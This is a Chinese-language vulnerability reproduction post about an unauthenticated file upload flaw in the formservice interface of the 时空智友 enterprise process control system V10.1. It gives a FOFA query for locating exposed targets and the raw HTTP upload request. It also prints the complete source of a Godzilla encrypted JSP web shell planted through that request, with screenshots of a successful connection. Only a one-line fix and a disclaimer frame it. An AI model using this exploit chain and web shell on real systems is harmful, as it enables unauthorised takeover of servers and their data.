免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、 产品简介

时空智友企业流程化管控系统是一个功能丰富、灵活可定制的企业管理工具。通过该系统,企业能够实现流程的自动化、协同的提升、数据的洞察和决策的优化,从而提高工作效率、管理水平和企业竞争力。

二、 漏洞概述

时空智友企业流程化管控系统 formservice接口处存在任意文件上传漏洞,未经认证的攻击者可通过此接口上传后门文件,最终可导致服务器失陷。

三、 影响范围

时空智友 V10.1

四、 复现环境

FOFA语句:app=“时空智友V10.1”

五、 漏洞复现



burp POC

POST /formservice?service=attachment.write&isattach=false&filename=a.jsp HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Accept-Encoding: gzip

内容

burp截图

验证url是否回显自己输入的内容

扫描二维码关注公众号,回复:

16482863 查看本文章

http://ip/form/temp/回显的文件名



上传哥斯拉

POST /formservice?service=attachment.write&isattach=false&filename=a.jsp HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Accept-Encoding: gzip

<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{

public X(ClassLoader z){

super(z);}public Class Q(byte[] cb){

return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){

try{

javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){

return null; }} public static String md5(String s) {

String ret = null;try {

java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {

}return ret; } public static String base64Encode(byte[] bs) throws Exception {

Class base64;String value = null;try {

base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] {

byte[].class }).invoke(Encoder, new Object[] {

bs });} catch (Exception e) {

try {

base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] {

byte[].class }).invoke(Encoder, new Object[] {

bs });} catch (Exception e2) {

}}return value; } public static byte[] base64Decode(String bs) throws Exception {

Class base64;byte[] value = null;try {

base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {

String.class }).invoke(decoder, new Object[] {

bs });} catch (Exception e) {

try {

base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {

String.class }).invoke(decoder, new Object[] {

bs });} catch (Exception e2) {

}}return value; }%><%try{

byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){

session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{

request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){

}

%>



burp截图





小龙poc检测脚本



测试连接



显示成功连接



burp查看发送数据

显示成功

六、 修复建议

接口访问权限增加强认证